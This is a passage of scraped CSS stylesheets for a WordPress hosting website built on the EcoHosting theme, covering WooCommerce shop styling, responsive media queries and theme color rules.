	margin-bottom: 15px;
}

.products>.product>a>h2 {
	color: #333;
	font-family: "Raleway", sans-serif;
	transition: color .25s;
}

.products>.product>a:hover>h2 {
	color: #6aaf08;
}

.woocommerce .products>.product>a>h2.woocommerce-loop-product__title {
	margin-bottom: 19px;
	padding: 0;
	font-size: 22px;
	line-height: 28px;
	font-weight: 500;
}

.products>.product>a>.star-rating {
	margin-left: auto;
	margin-right: auto;
}

.products>.product>a>.price {
	margin-top: 11px;
	font-family: "Raleway", sans-serif;
}

.woocommerce .products>.product>a>span.price {
	margin-bottom: 0;
	color: #333;
	font-size: 22px;
	line-height: 28px;
	font-weight: 300;
}

.products>.product>a>.price>ins {
	display: block;
	margin-top: 1px;
	text-decoration: none;
}

.woocommerce .products>.product>a>span.price>ins {
	font-weight: 300;
}

.woocommerce .products>.product>a.add_to_cart_button.button {
	margin-top: 19px;
}

.woocommerce .products>.product>a.added_to_cart {
	margin-top: 7px;
	color: #333;
	transition: color .25s;
}

.woocommerce .products>.product>a.added_to_cart:hover {
	color: #6aaf08;
}

.woocommerce span.onsale {
	min-height: 0;
	padding: 0 8px;
	background-color: #6aaf08;
	border-radius: 0;
	font-family: "Raleway", sans-serif;
	line-height: 25px;
	z-index: 1;
}

.woocommerce .products>.product>a>span.onsale {
	top: -5px;
	left: -5px;
	right: auto;
	margin: 0;
}

.woocommerce span.onsale:before {
	content: " ";
	position: absolute;
	left: 0;
	bottom: -6px;
	border-style: solid;
	border-width: 3px;
	border-color: #6aaf08;
	border-left-color: transparent !important;
	border-bottom-color: transparent !important;
	opacity: 0.75;
}

.woocommerce-pagination {
	font-size: 0;
	line-height: 0;
}

.woocommerce .woocommerce-pagination>.page-numbers {
	border-width: 0;
}

.woocommerce .woocommerce-pagination>.page-numbers>li {
	border-width: 0;
}

.woocommerce .woocommerce-pagination>.page-numbers>li>span,
.woocommerce .woocommerce-pagination>.page-numbers>li>a {
	min-width: 30px;
	padding: 3px 0;
	color: #303030;
	border-style: solid;
	border-width: 1px;
	border-color: #eee;
	font-size: 14px;
	line-height: 24px;
	transition: color .25s, border-color .25s, background-color .25s ease-in-out;
}

.woocommerce .woocommerce-pagination>.page-numbers>li+li>span,
.woocommerce .woocommerce-pagination>.page-numbers>li+li>a {
	border-left-width: 0;
}

.woocommerce .woocommerce-pagination>.page-numbers>li>span.current,
.woocommerce .woocommerce-pagination>.page-numbers>li>a.current {
	color: #fff;
	background-color: #6aaf08;
	border-color: #6aaf08;
}

.product>.summary>.product_title {
	margin-bottom: 11px;
	font-family: "Raleway", sans-serif;
	font-size: 26px;
	line-height: 32px;
}

.woocommerce .product>.summary>.woocommerce-product-rating {
	margin-bottom: 11px;
}

.product>.summary>.woocommerce-product-rating>.star-rating {
	font-size: 13px;
}

.product>.summary>.woocommerce-product-rating>a {
	color: #333;
	transition: color .25s;
}

.product>.summary>.woocommerce-product-rating>a:hover {
	color: #6aaf08;
}

.product>.summary>.price {
	margin-bottom: 10px;
	font-family: "Raleway", sans-serif;
}

.woocommerce .product>.summary>.price {
	color: #6aaf08;
	font-size: 26px;
	line-height: 36px;
}

.woocommerce .product>.summary>.price>ins {
	font-weight: 400;
	text-decoration: none;
}

.quantity .qty {
	min-height: 34px;
	border: 1px solid #eee;
}

.product>.summary>.product_meta a {
	color: #333;
}

.product>.summary>.product_meta a:hover {
	color: #6aaf08;
}

.woocommerce-product-gallery>.flex-control-nav {
	margin: 0 -7.5px !important;
}

.woocommerce-product-gallery>.flex-control-nav>li {
	padding: 15px 7.5px 0;
}

.product>.woocommerce-tabs>ul.wc-tabs {
	border-style: solid;
	border-width: 1px 1px 0;
	border-color: #ddd;
	background-color: #ebe9eb;
}

.woocommerce div.product>.woocommerce-tabs>ul.wc-tabs {
	margin-bottom: 0;
	padding-left: 0;
}

.woocommerce div.product>.woocommerce-tabs>ul.wc-tabs:before {
	position: static;
	left: auto;
	bottom: auto;
	width: auto;
	border-width: 0;
	z-index: auto;
}

.woocommerce div.product>.woocommerce-tabs>ul.wc-tabs>li {
	float: left;
	display: block;
	margin-left: 0;
	margin-right: 0;
	border-width: 0 1px 0 0;
	border-color: #ddd;
	border-radius: 0;
}

.woocommerce div.product>.woocommerce-tabs>ul.wc-tabs>li:before,
.woocommerce div.product>.woocommerce-tabs>ul.wc-tabs>li:after {
	display: none;
}

.woocommerce div.product>.woocommerce-tabs>ul.wc-tabs>li>a {
	padding: 7px 0;
}

.woocommerce-tabs>.panel {
	border-top-width: 0;
	border-color: #ddd;
	border-radius: 0;
	box-shadow: none;
}

.woocommerce div.product>.woocommerce-tabs>.panel {
	padding: 15px 13px 10px;
}

.woocommerce-tabs>.panel>h2:first-child,
.woocommerce-Reviews-title {
	margin-top: 0;
	font-size: 24px;
	line-height: 30px;
}

.woocommerce-Reviews-title {
	margin-bottom: 23px;
}

#reviews>div>.commentlist {
	padding-left: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 40px;
	padding: 1px;
	border-width: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
}

#review_form>.comment-respond>.comment-reply-title {
	display: block;
	margin-bottom: 8px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 40px;
	padding: 0;
	border-width: 1px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
}

.woocommerce #review_form #respond textarea {
	min-height: 120px;
	padding: 5px 15px;
	border-color: #eee;
	outline: 0;
}

.upsells.products>h2:first-child,
.related.products>h2:first-child {
	margin-bottom: 15px;
	font-family: "Raleway", sans-serif;
	font-size: 26px;
	line-height: 36px;
}

.woocommerce-cart-form .coupon .input-text {
	min-width: 150px;
	min-height: 34px;
}

.woocommerce table.shop_table {
	border-radius: 0;
	border-collapse: collapse;
}

.woocommerce .cart_totals table.shop_table th,
.woocommerce .cart_totals table.shop_table td {
	border-bottom-width: 0;
}

.woocommerce .cart_totals table.shop_table td {
	border-left: 1px solid #eee;
}

.cross-sells>h2:first-child,
.cart_totals>h2:first-child {
	margin-bottom: 23px;
	font-size: 26px;
	line-height: 32px;
}

.woocommerce-checkout .input-text {
	min-height: 35px;
	padding: 7px 15px;
	border: 1px solid #eee;
}

.woocommerce-checkout textarea.input-text {
	min-height: 120px;
	padding-top: 10px;
	padding-bottom: 10px;
}

.woocommerce-checkout .select2-selection--single {
	min-height: 35px;
	padding: 4px 0;
	border: 1px solid #eee;
	border-radius: 0;
	outline: 0;
}

.woocommerce-checkout .select2-dropdown {
	border-color: #eee;
}

.woocommerce-checkout .select2-selection--single .select2-selection__arrow {
	height: 33px;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	border-radius: 0;
}

#ship-to-different-address {
	margin-bottom: 0;
	font-size: 24px;
	line-height: 36px;
	font-weight: 300;
}

#ship-to-different-address>label {
	position: relative;
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 23px;
	font-size: inherit;
	line-height: inherit;
	font-weight: inherit;
}

#ship-to-different-address>label>input {
	margin-top: 11px;
}

.woocommerce ul.product_list_widget>li,
.woocommerce ul.cart_list>li {
	position: relative;
	padding-top: 0;
	padding-right: 20px;
	padding-bottom: 0;
	z-index: 0;
}

.woocommerce ul.product_list_widget>li+li,
.woocommerce ul.cart_list>li+li {
	margin-top: 15px;
}

.woocommerce .product_list_widget>li>.remove,
.woocommerce .cart_list>li>.remove {
	position: absolute;
	top: 50%;
	right: 0;
	margin-top: -10px;
	transition: .25s;
}

.woocommerce .product_list_widget>li>.remove+a,
.woocommerce .cart_list>li>.remove+a,
.woocommerce .product_list_widget>li>a:first-child:not(.remove) {
	font-family: "Raleway", sans-serif;
	font-size: 14px;
	line-height: 24px;
}

.woocommerce .product_list_widget>li>a>.wp-post-image,
.woocommerce .cart_list>li>a>.wp-post-image {
	float: left;
	width: 60px;
	margin-left: 0;
	margin-right: 15px;
}

.woocommerce-mini-cart__total {
	margin-top: 13px;
	margin-bottom: 0;
	font-family: "Raleway", sans-serif;
	text-align: center;
}

.woocommerce-mini-cart__buttons {
	text-align: center;
}

.woocommerce-mini-cart__buttons a.button {
	margin-top: 15px;
	margin-left: 7.5px;
	margin-right: 7.5px;
}

.woocommerce-mini-cart__buttons a.wcppec-cart-widget-button {
	display: block;
	margin-top: 15px;
}

.woocommerce .product_list_widget>li>.amount {
	display: inline-block;
	margin-top: 4px;
}

.woocommerce .product_list_widget>li>.amount ins {
	text-decoration: none;
}

.woocommerce-product-search {
	position: relative;
	z-index: 0;
}

.woocommerce-product-search .search-field {
	width: 100%;
	height: 36px;
	padding: 8px 72px 8px 12px;
	background-color: #f8f8f8;
	border-width: 0;
	outline: 1px;
}

.woocommerce-product-search input[type='submit'] {
	position: absolute;
	top: 0;
	right: 0;
	height: 36px;
	padding: 8px 12px;
	color: #fff;
	background-color: #6aaf08;
	border-width: 0;
	transition: background-color .25s ease-in-out;
	z-index: 1;
}

.woocommerce-product-search input[type='submit']:hover {
	background-color: #2e3138;
}

.woocommerce-MyAccount-navigation>ul {
	margin: 0;
	padding: 8px 0;
	list-style: none;
	background-color: #f9f9f9;
}

.woocommerce-MyAccount-navigation>ul>li>a {
	display: block;
	padding: 5px 15px;
	color: #303030;
}

.woocommerce-MyAccount-navigation>ul>li.is-active>a {
	color: #8bc34a;
}

.woocommerce #review_form #respond textarea {
	border: 1px solid #f4f5f6;
}

.sku_wrapper {
	display: block;
	margin-bottom: 10px;
}

/*------------------------------------*\
    33. HELPER CLASSES
\*------------------------------------*/
/* 33.1. RESET-GUTTER */
.reset-gutter {
	margin-left: 0;
	margin-right: 0;
}

.reset-gutter>[class*='col-'] {
	padding-left: 0;
	padding-right: 0;
}

/* 33.2. RESET-MARGIN */
.reset-margin {
	margin-right: 0;
	margin-left: 0;
}

/* 33.3. RESET-PADDING */
.reset-padding {
	padding-right: 0;
	padding-left: 0;
}

body.page-template-template-whmcs .reset-padding {
	padding-left: 0;
	padding-right: 0;
}

/* 33.4. VERTICAL-CENTERING */
.vc-parent {
	width: 100%;
	height: 100%;
	display: table;
}

.vc-child {
	display: table-cell;
	vertical-align: middle;
}

/**
new css
**/
.blog-page-post-video>iframe {
	height: auto;
	width: 100%;
}

.blog-page-post-video.embed-responsive>iframe,
.blog-page-post-video.embed-responsive>.mejs-video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100% !important;
	height: 100% !important;
	border: 0;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%;
	/* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 14px;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/**** bypostauthor css *****/
.commentlist .bypostauthor {
	background: #e7f8fb;
}

.commentlist li ul.children li.bypostauthor {
	background: #e7f8fb;
}

/*** gallery-caption ***/
.gallery-caption {
	color: red;
}

--- FILE ---
content_type: text/css
request_url: https://okvalleyhosting.com/wp-content/themes/ecohosting/css/ecohost-responsive.css?ver=1.0.0
body_size: 16764
content:
/*

[Responsive Stylesheet]

Project: EcoHosting - Responsive Hosting and WHMCS WordPress Theme
Version: 1.8
Author : themelooks.com

[Table of contents]

1. MEDIA QUERIES
    1.1. LARGE DEVICES, WIDE SCREENS
    1.2. MEDIUM DEVICES, DESKTOPS
    1.3. SMALL DEVICES, TABLETS
    1.4. SMALL DEVICES, SMARTPHONES
    1.5. CUSTOM, IPHONE RETINA

*/

/*------------------------------------*\
    1. MEDIA QUERIES
\*------------------------------------*/
/* 1.1. LARGE DEVICES, WIDE SCREENS */
@media screen and (max-width: 1200px) {
    /* HEADER AREA */
    .header-item-content h2 {
        font-size: 40px;
        line-height: 44px;
    }
    .header-item-content .list p {
        float: none;
        width: auto;
    }
    
    /* OFFER AREA */
    #offer .left-content p span {
        font-size: 14px;
        line-height: 18px;
    }
    #offer .left-content p {
        font-size: 24px;
        line-height: 28px;
    }
}

/* 1.2. MEDIUM DEVICES, DESKTOPS */
@media screen and (max-width: 991px) {
    /* MENU AREA */
    .primary--logo {
        float: none;
        margin-bottom: 30px;
        text-align: center;
    }
    .primary--info {
        float: none;
        text-align: center;
    }
    .primary--info-item {
        float: none;
        display: inline-block;
    }
    
    #menu {
        top: 0;
    }
    ul.primary-menu-links > li > span {
        font-size: 13px;
    }
    
    #secondaryNavbar {
        display: none !important;
        max-height: 320px;
    }
    #secondaryNavbar.in {
        display: block !important;
        overflow-y: auto !important;
        -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
                box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
    }
    #secondaryNavbar.collapsing {
        display: block !important;
    }
    #secondaryMenu .navbar-header {
        float: none;
        margin-left: -15px;
        margin-right: -15px;
    }
    #secondaryMenu .navbar-toggle {
        float: left;
        display: block;
        margin-top: 9px;
        margin-left: 5px;
    }
    #secondaryMenu .navbar-header .login-btn {
        float: right;
        margin-right: 15px;
    }
    #secondaryMenu .navbar-header .login-btn .btn {
        padding: 15px 20px;
        font-size: 16px;
        line-height: 20px;
        font-weight: 700;
    }
    
    .secondary-menu-links {
        float: none;
        margin: 7.5px 0;
        text-align: center;
    }
    .secondary-menu-links li {
        float: none;
    }
    .secondary-menu-links > li:hover > .dropdown-menu {
        display: none;
    }
    .secondary-menu-links > li.open > .dropdown-menu {
        display: block;
        text-align: center;
    }
    .secondary-menu-links li a {
        margin-right: 0;
    }
    .secondary-menu-links > li > a,
    .secondary-menu-links > .dropdown > .dropdown-menu > li > a,
    .secondary-menu-links .dropdown .dropdown > .dropdown-menu > li > a {
        padding: 12px 0;
    }
    .secondary-menu-links > .dropdown:hover > .dropdown-menu {
        display: none;
    }
    .secondary-menu-links > .dropdown.open > .dropdown-menu {
        display: block;
        position: relative;
        width: 100%;
        margin-bottom: 20px;
        border: 0;
        box-shadow: none;
    }
    .secondary-menu-links > .dropdown > .dropdown-menu {
        background-color: #303030;
    }
    .secondary-menu-links > .dropdown > .dropdown-menu > li > a {
        color: #fff;
        padding: 15px 0;
    }
    .secondary-menu-links > .dropdown.open > .dropdown-menu > li.active > a,
    .secondary-menu-links > .dropdown.open > .dropdown-menu > li > a:hover,
    .secondary-menu-links > .dropdown.open > .dropdown-menu > li > a:focus {
        color: #303030;
        background-color: #fff;
    }
	
	.secondary-menu-links .dropdown .dropdown > a:before {
		display: none;
	}
	.secondary-menu-links .dropdown .dropdown > a:after {
		content: " ";
		display: inline-block;
		width: 0;
		height: 0;
		margin-left: 10px;
		border-style: solid;
		border-width: 4px;
		border-left-color: transparent;
		border-right-color: transparent;
		border-bottom-color: transparent;
	}
	
	.secondary-menu-links li .dropdown-menu-thard {
		position: static;
		left: 0;
		top: 0;
		width: 100%;
		margin-top: -1px;
		text-align: center;
	}
	.secondary-menu-links .dropdown .dropdown-menu-thard > li > a {
		color: #fff;
	}
	.secondary-menu-links li.dropdown:hover > .dropdown-menu-thard {
		display: none;
	}
	.secondary-menu-links li.dropdown.open > .dropdown-menu-thard {
		display: block;
	}
	.secondary-menu-links li.dropdown.open > .dropdown-toggle {
		color: #fff !important;
	}
    
    /* HEADER AREA */
    #header {
        height: auto;
        padding: 80px 0;
    }
    .header-item-content-holder {
        padding-left: 35px;
        padding-right: 35px;
    }
    .header-item-content .list p {
        float: none;
        width: auto;
    }
    .header-item-img {
        margin: 40px 0;
    }
    .header-item-img img.img-responsive {
        float: none;
        margin: 0 auto;
    }
    
    /* SINGLE PAGE TITLE AREA */
    #pageTitle {
        margin-top: 124px;
    }
    
    /* OFFER AREA */
    #offer .left-content {
        text-align: center;
    }
    #offer .right-content {
        padding-left: 15px;
    }
    #offer .left-content p {
        margin-bottom: 0;
        padding: 30px 0;
        font-size: 30px;
        line-height: 34px;
    }
    #offer .left-content p span {
        font-size: 18px;
        line-height: 22px;
    }
    .domain--offer {
        top: auto;
        bottom: -102px;
        right: 15px;
    }
    .domain--offer:before {
        top: -15px;
        bottom: auto;
        border-width: 0 15px 15px 15px;
        border-color: transparent transparent #6aaf08 transparent;
    }
    
    /* FEATURES AREA */
    .vc--features > div {
        display: block;
    }

    .features--img {
        margin-bottom: 20px;
    }
    .features--img img,
    .feature-item-icon img {
        margin: 0 auto;
    }
    .feature-item {
        text-align: center;
    }
    
    /* SINGLE FEATURES AREA */
    .single-feature > .container > .row,
    .single-feature > .container > .row > div {
        display: block;
    }
    .single-feature--image + .single-feature--content,
    .single-feature--content + .single-feature--image {
        margin-top: 50px;
    }
    .single-feature--image img.img-responsive {
        margin: 0;
    }
    
    #pricing {
        padding-bottom: 80px;
    }
    .pricing-table-item {
        margin-bottom: 30px;
    }
    
    #blog {
        padding-bottom: 60px;
    }
    .blog-page-content + .blog-page-sidebar {
        margin-top: 100px;
    }
    
    #team > .container > .row > div {
        margin-bottom: 50px;
    }
    #team > .container > .row > div:last-child {
        margin-bottom: 0;
    }
    
    #footer {
        padding-bottom: 0;
    }
    .footer--contact-info a {
        margin-bottom: 50px;
        display: inline-block;
    }

    #aCounter {
        padding-bottom: 50px;
    }
    .aCounter > .container > .row > div {
        margin-bottom: 50px;
    }
    .aCounter > .container > .row > div:last-child {
        margin-bottom: 0;
    }
    
    #features hr {
        display: none;
    }
    
    #compare table {
      border: 0;
    }
    #compare table thead {
      display: none;
    }
    #compare table tr {
      margin-bottom: 10px;
      display: block;
      border-bottom: 2px solid #ddd;
    }
    #compare table td {
      display: block;
      text-align: right;
      font-size: 13px;
      border-bottom: 1px dotted #ccc;
    }
    #compare table td:last-child {
      border-bottom: 0;
    }
    #compare table td span.labelText {
      float: left;
      text-transform: uppercase;
      font-weight: bold;
    }
    #compare table tbody tr:nth-child(even) td {
        background-color: #fff;
    }
    

    #pricingTable2 table {
        border: 0;
    }
    #pricingTable2 table thead {
        display: none;
    }
    #pricingTable2 table tr {
        margin-bottom: 10px;
        display: block;
        border-bottom: 2px solid #ddd;
        background-color: #fff;
    }
    #pricingTable2 table tbody tr:nth-child(even) td {
        background-color: #fff;
    }
    #pricingTable2 table td {
        display: block;
        text-align: right;
        font-size: 13px;
        border-bottom: 1px dotted #ccc;
    }
    #pricingTable2 table td:last-child {
        border-bottom: 0;
    }
    #pricingTable2 table td span.labelText {
        float: left;
        text-transform: uppercase;
        font-weight: bold;
    }
    
    /* VPS PRICING */
    .vps-pricing--action-btn {
        text-align: left;
    }
    .vps-pricing--action-btn .btn {
        margin-left: 18px;
        margin-right: 0;
    }
}
@media screen and (min-width: 767px) and (max-width: 991px) {
    .primary-menu-links li a {
        padding: 15px 12px;
    }
    .primary-social-menu-links li a {
        padding: 15px 8px;
    }
    
    .secondary-menu-links > li > a {
        padding-left: 10px;
        padding-right: 10px;
    }
    .registration-links {
        margin-left: 10px;
    }
    
    #features .row:last-child .feature-item:last-child,
    #features .row:last-child .feature-item:nth-last-child(2) {
        border-bottom: none;
        margin-bottom: 0;
        padding-bottom: 0;
    }
}

/* 1.3. SMALL DEVICES, TABLETS */
@media screen and (max-width: 782px) {
    body.admin-bar #menu {
        margin-top: 46px;
    }

    body.admin-bar #secondaryMenu.sticky {
        margin-top: 46px;
    }
}

@media screen and (max-width: 767px) {
    /* MENU AREA */
    .menu-topbar--contact,
    .menu-topbar--contact > ul > li {
        float: left;
    }
    .menu-topbar--social {
        float: right;
    }
    .menu-topbar--social > li {
        float: left;
    }
    .menu-topbar--social > li > a {
        padding-left: 10px;
    }

    #primaryNavbar {
        padding: 0 15px;
    }
    .primary-social-menu-links {
        float: right;
        margin-top: 5px;
    }
    .primary-menu-links {
        margin: 0;
    }
    .primary-menu-links,
    .primary-menu-links li,
    .primary-social-menu-links li {
        float: left;
    }
    
    .primary--logo {
        text-align: left;
    }
    #primaryMenu.primary-menu-two .primary--logo h1 {
        margin: 0;
    }
    .primary--info-item {
        display: block;
        margin-left: 0;
        margin-bottom: 15px;
    }
    .primary--info-item:last-child {
        margin-bottom: 0;
    }
    
    /* OFFER AERA */
    #domainSearchForm select.form-control {
        border-left: none;
        border-top: 1px solid #e9e9e9;
    }
    .domain--offer {
        left: 50%;
        right: auto;
        -webkit-transform: translateX(-50%);
                transform: translateX(-50%);
    }
    
    #copyright p.left, #copyright p.right {
        float: none;
        text-align: center;
    }
    #copyright p.left {
        margin: 0 0 20px;
    }
    
    #pricingTable .pricing-table-item.mt-md {
        margin-top: 0;
    }

    #pricingTable2 > .container {
        padding: 0 15px;
    }
    
    #pageTitle {
        margin-top: 100px;
    }
    

    ul.timeline:before {
        display: none;
    }
    ul.timeline > li {
        margin-bottom: 0px;
        position: relative;
        width: 100%;
        float: left;
        clear: left;
    }
    ul.timeline > li > .timeline-badge {
        left: 28px;
        margin-left: 0;
        top: 16px;
    }
    ul.timeline > li > .timeline-panel {
        float: right;
        width: 100%;
        overflow: hidden;
    }
    .timeline > li:nth-child(odd) > .timeline-panel,
    .timeline > li:nth-child(even) > .timeline-panel {
        margin: 0;
    }
    ul.timeline > li > .timeline-panel:before {
        border-left-width: 0;
        border-right-width: 15px;
        left: -15px;
        right: auto;
    }
    ul.timeline > li > .timeline-panel:after {
        border-left-width: 0;
        border-right-width: 14px;
        left: -14px;
        right: auto;
    }
    .timeline > li.timeline-inverted {
        float: left;
        clear: left;
        margin-top: 30px;
        margin-bottom: 30px;
    }
    .timeline > li.timeline-inverted > .timeline-badge {
        left: 28px;
    }
    
    .testimonial-slider.overload .owl-controls {
        margin-top: 0;
        margin-bottom: 0;
    }
    .testimonial-slider.overload .owl-page {
        width: auto;
        height: auto;
        margin: 0px 16px;
        padding: 0;
        border: none;
    }
    .testimonial-slider.overload .owl-page:before {
        bottom: 0;
    }
    .testimonial-slider.overload .owl-page span {
        display: none;
    }
    .testimonial-slider.overload .recommender-info {
        margin-top: 50px;
        margin-bottom: 30px;
    }
    .faq-content {
        margin-top: 30px;
    }
    .faq-categories > ul > li {
        display: block;
    }
    .faq-categories ul li a {
        overflow: hidden;
    }
    
    #contact.page {
        padding-bottom: 0;
    }
    #contact:before {
        display: none;
    }
    .contact-form {
        background-color: #f0f0f0;
        border-top: 1px solid #e9e9e9;
        margin-top: 80px;
        padding: 80px 0;
    }
    #contactForm {
        padding-left: 15px;
        padding-right: 15px;
    }
    .contact-form .wpcf7-response-output {
        margin: 20px 15px 0;
    }
    
    .post-social-links ul {
        text-align: left;
    }
    
    #features .row:last-child .feature-item:last-child {
        border-bottom: none;
        margin-bottom: 0;
        padding-bottom: 0;
    }
    
    .counter > .container > .row > div {
        margin-bottom: 70px;
    }
    .counter > .container > .row > div:last-child,
    .counter > .container > .row > div:nth-last-child(2) {
        margin-bottom: 0;
    }
    
    /* PRICING TABLE */
    #pricingTable .pricing-table-item.first-child {
        margin-top: 0;
    }

    /* POST COMMENT */
    .post-comments ul {
         padding-left: 0;
    }
    
    /* BACK TO TOP AREA */
    #backToTop {
        right: 23px;
        bottom: 80px;
    }
}

@media screen and (max-width: 600px) {
    body.admin-bar > div > .quicklinks {
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        width: 100% !important;
        background-color: #23282d;
    }
}

/* 1.4. SMALL DEVICES, SMARTPHONES */
@media screen and (max-width: 480px) {
    /* MENU AREA */
    .menu-topbar--contact > ul > li:last-child {
        display: none;
    }
    .menu-topbar--contact > ul > li > a {
        padding-right: 0;
    }
    
    .primary-menu-links li span.email {
        display: none;
    }
    
    #vpsPricing .action a.deatils-link {
        margin-top: 20px;
    }
    
    #services {
        padding-bottom: 80px;
    }
    #services .container > .row > div {
        display: block;
    }
    
    #subscribeForm .input-box {
        width: 100%;
    }
    
    .footer--contact-info > .container > .row > .col-xs-6 {
        width: 100%;
        float: none;
    }
    
    /* HEADER AREA */
    .header-item-content ul li {
        float: none;
        width: 100%;
    }
    .header--slider-nav ul li p:hover,
    .header--slider-nav ul li.active p {
        width: 50px;
    }
    
    /* DOMAIN OFFER AREA */
    .domain--offer {
        display: none !important;
    }
    
    /* VPS PRICING AREA */
    .vps-pricing--feature {
        float: none;
        width: auto;
    }
    .vps-pricing--action-btn .btn {
        margin-bottom: 15px;
    }
    
    /* Copyright Area */
    #copyright img {
        display: block;
        margin: 10px auto;
        max-width: 100%;
    }
    
    .counter > .container > .row > div {
        width: 100%;
        float: none;
    }
    .counter > .container > .row > div:nth-last-child(2) {
        margin-bottom: 70px;
    }
    
    #loginForm {
        padding: 20px;
    }
}

/* 1.5. CUSTOM, IPHONE RETINA */
@media screen and (max-width: 320px) {
    .primary-social-menu-links li a {
        padding-left: 10px;
        padding-right: 10px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://okvalleyhosting.com/wp-content/themes/ecohosting-child/style.css?ver=6.5.7
body_size: 339
content:
/*
Theme Name: EcoHosting Child
Theme URI: http://themelooks.us/demo/ecohosting/wordpress/ecohosting
Author: themelooks
Description: This is a child theme for EcoHosting
Version: 1.0
Author URI: http://themelooks.com/
Template: ecohosting
Text Domain: ecohosting-child
*/

/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */
#menu{
    position: relative;
}
body.admin-bar #menu, div#header, #pageTitle,.page-header-none.HeaderAdjust{
    margin-top: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://okvalleyhosting.com/wp-content/themes/ecohosting/css/custom-style.css?ver=6.5.7
body_size: 5542
content:
/**
 * @version    1.0
 * @package    EcoHosting
 * @author     Themelooks <support@themelooks.com>
 *
 * Websites: http://www.themelooks.com
 *
 */

/*------------------------------------*\
    COLORS
\*------------------------------------*/
.link-color--child a,
.menu-topbar--contact > ul > li > a > i.fa,
.menu-topbar--social > li > a:hover,
.menu-topbar--social > li > a:focus,
.primary--content p.count,
.primary--logo h1 a span,
.datacenter-location-marker,
#copyright p a,
.contact-info a:hover,
.contact-info a:focus,
.vps-pricing--slider .ui-slider-handle i.fa,
#pageTitle .breadcrumb > li > a:hover,
#pageTitle .breadcrumb > li > a:focus,
#pageTitle .breadcrumb > li.active,
#loginForm p.help-block a:hover,
.widget.recent-items a.footer-thumb-link:hover,
.widget.recent-items a.footer-thumb-link:focus,
.widget.categories li:hover a,
.widget.tags li:hover a,
.widget.archives li:hover a,
.blog-item:hover .blog-item-content h2 a,
.blog-item.full-post:hover a.btn-custom:hover,
.blog-item.full-post .post-author-metadata a:hover,
.comment-thumb a,
.blog-item-content li,
.blog-item-content blockquote,
.feature-item-icon i.fa,
body.page-template-template-whmcs div.header-lined h1,
.feature-item-content a,
.single-feature--content a,
.content-flat a,
.woocommerce .star-rating span:before,
.woocommerce p.stars a,
.products > .product > a:hover > h2,
.woocommerce .products > .product > a.added_to_cart:hover,
.product > .summary > .woocommerce-product-rating > a:hover,
.woocommerce .product > .summary > .price,
.product > .summary > .product_meta a:hover,
.blog-page-sidebar .widget .calendar_wrap table a:hover,
.blog-page-sidebar .widget .calendar_wrap table tbody td a,
.woocommerce-MyAccount-navigation > ul > li.is-active > a {
    color: #6aaf08;
}


/*------------------------------------*\
    BACKGROUND COLORS
\*------------------------------------*/
#secondaryMenu,
.secondary-menu-links > .dropdown > .dropdown-menu > li > a:hover,
.secondary-menu-links > .dropdown > .dropdown-menu > li > a:focus,
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a,
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a:hover,
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a:focus,
.secondary-menu-links > .dropdown > .dropdown-menu > li.open > a,
.secondary-menu-links > .dropdown > .dropdown-menu > li.open > a:hover,
.secondary-menu-links > .dropdown > .dropdown-menu > li.open > a:focus,
.secondary-menu-links li .dropdown-menu-thard > li > a:hover,
.secondary-menu-links li .dropdown-menu-thard > li > a:focus,
.secondary-menu-links li .dropdown-menu-thard > li.active > a,
.secondary-menu-links li .dropdown-menu-thard > li.active > a:hover,
.secondary-menu-links li .dropdown-menu-thard > li.active > a:focus,
.header-item-badge-2,
#backToTop a,
.header-item-content,
.header--slider-nav ul li p:hover i.fa,
.header--slider-nav ul li.active p i.fa,
#offer .left-content p,
#domainSearchForm button[type="submit"],
.domain--offer,
.section-title h2:before,
.btn-custom-reverse,
a.btn-custom-reverse,
.pt-plan,
.testimonial-slider .owl-page.active:before,
.footer-widget h4:before,
#subscribeForm .submit-button,
